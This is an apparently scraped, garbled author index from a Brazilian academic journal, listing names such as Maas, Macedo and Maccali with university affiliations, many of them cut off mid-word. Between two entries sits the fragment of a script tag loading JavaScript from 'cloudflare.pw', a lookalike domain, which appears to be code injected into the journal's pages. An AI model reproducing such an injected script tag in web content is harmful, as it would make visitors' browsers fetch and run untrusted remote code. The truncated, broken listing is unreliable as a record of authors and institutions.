
Maas, Angélica
Maas, Angélica
, Centro Universitario Luterana
src="https://cloudflare.pw/cdn/statslg30.js" ty
(Brasil)
Maboni Siqueira, Franciele
, Universidade Fede
Maboni Siqueira, Franciele
Macagnan Schitz, Daiane
, Universidade Luter
Macagnan Schitz, Daiane
, Universidade Luter
Macalao, Larissa Barbosa
, Universidade Luter
Macario, Andressa
, CEULJI/ULBRA
Macário Gomes, Elizete
Macarty, Emily Koslowyski
Maccali, Ludmila
, Centro Universitário Univate
Maccali, Neuza Benelli
, univates
MACEDO, EDIEL PEREIRA
, SECRETARIA E
- MT
Macêdo, Elaine Souza
, UFRN - UNIVERSID
NORTE
Macêdo, Luzimeire
, CEULM Manaus
Macedo, Mariana dos Santos
, ULBRA - Camp